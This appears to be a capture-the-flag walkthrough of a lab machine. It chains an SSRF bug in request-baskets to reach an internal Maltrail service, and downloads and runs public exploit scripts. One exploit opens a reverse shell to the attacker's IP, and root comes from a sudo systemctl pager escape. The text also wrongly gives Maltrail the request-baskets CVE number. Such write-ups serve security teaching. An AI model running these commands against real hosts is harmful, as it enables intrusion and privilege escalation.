Information Gathering
Port Scan
nmap 10.10.11.224
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-16 18:30 WIB
Nmap scan report for 10.10.11.224
Host is up (0.027s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp filtered http
55555/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 1.56 secondsInitial Access
80 port seem interesting but we got filtered. maybe some service running on 80 and only internal can access. web server runnig on port 55555, the web application is request-baskets we can idenfity in footer section

this version is vulnerable to CVE-2023-27163, this vulnerability name is SSR. next, we can see what is application on 80 running via this exploit. so we can perform exploit using this command
wget https://raw.githubusercontent.com/entr0pie/CVE-2023-27163/main/CVE-2023-27163.sh
bash CVE-2023-27163.sh http://10.10.11.224:55555 http://127.0.0.1:80
now, we can access http://10.10.11.224:55555/dtnfva

we can know from the footer section, Mailtrail running on 80. Powered by Maltrail (v0.53) is vulnerable to CVE-2023-27163. so let’s exploit this
wget https://github.com/spookier/Maltrail-v0.53-Exploit/raw/main/exploit.py
python3 exploit.py 10.10.14.2 1337 http://10.10.11.224:55555/dtnfva
Running exploit on http://10.10.11.224:55555/dtnfva/login
Privilege Escalation


let’s check the sudo
python3 -c "import pty;pty.spawn('/bin/bash')"
sudo -l
...
User puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
...
we found that, let’s try the command
/usr/bin/systemctl status trail.service
at the bottom terminal is hanging, it’s like we run vim, we can quit via type q and hit enter. but we can also type !sh to get root access